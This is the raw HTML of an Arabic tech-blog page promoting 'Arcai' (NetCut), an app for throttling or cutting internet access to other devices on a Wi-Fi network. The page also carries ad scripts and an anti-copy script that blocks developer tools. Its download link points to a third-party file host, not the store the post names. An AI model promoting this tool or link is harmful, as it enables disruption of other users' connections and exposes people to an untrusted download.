.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%88%D8%A7%D9%8A%20%D9%81%D8%A7%D9%8A?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
الواي فاي
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
تطبيقات
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/arcai.coms-netcut.html'>
<span>
<i class='fas fa-file-alt'></i>
تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='السبت، 29 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg' itemprop='image'/>
<a name='2710360586766925494'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/arcai.coms-netcut.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/arcai.coms-netcut.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-29T06:13:00-07:00'><span class='updated'>أغسطس 29, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-2710360586766925494' itemprop='articleBody'>
<div class='body-content' id='post12710360586766925494'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/الواي فاي?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/تطبيقات?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post22710360586766925494'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai</span></h2>
<div>
هل انت تستخدم الانترنت بكثرة&#1567; هل انت تحتاج لأنترنت قوية&#1567; هل الانترنت الخاصة بك يوجد من يشاركك في شبكة الواي فاي&#1567; اذا كل هذه الامور ستصبح بين يديك و عن طريق تطبيق&nbsp;Arcai الذي يمكنك من التحكم في الاجهزة المتصلة بشبكة الواي فاي الخاصة بك و تستطيع ان تقوم بقطع الانترنت على اي جهاز تريد.</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s1600/100.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai" border="0" data-original-height="720" data-original-width="1280" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640-rw/100.jpg" title="تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai</td></tr>
</tbody></table>
<div>
<br /></div>
<div>
<br /></div>
<div>
تطبيق&nbsp;Arcai يمكنك من التحكم في الاجهزة المتصلة بالوايفاي و كما تستطيع ان تقلل من الشبكة لأي جهاز متصل او يمكنك قطع الشبكة بشكل نهائي او بشكل مؤقت.</div>
<div>
<br /></div>
<div>
تطبيق&nbsp;Arcai يعد من افضل التطبيقات الحالية التي تعمل بشكل احترافي و مجاني و الطبيق متوفر في متجر جوجل بلاي و يمكنك تحميله بشكل عادي و التحكم في الاجهزة المتصلة بالانترنت او بشبكة الواي فاي الخاصة بك.</div>
<div>
<br /></div>
<div>
<a href="https://www.file-upload.com/1epo61woixgm" rel="nofollow" target="_blank">تحميل تطبيق&nbsp;Arcai</a></div>
</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post12710360586766925494");
                                var obj1=document.getElementById("post22710360586766925494");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D9%88%D8%A7%D9%8A%20%D9%81%D8%A7%D9%8A' rel='tag' title='الواي فاي'>الواي فاي</a>
<a href='https://www.blogadse.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA' rel='tag' title='تطبيقات'>تطبيقات</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/arcai.coms-netcut.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/arcai.coms-netcut.html&text=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai%20-%20https://www.blogadse.com/2020/08/arcai.coms-netcut.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/arcai.coms-netcut.html&description=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/arcai.coms-netcut.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/arcai.coms-netcut.html&title=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' target='_blank'>
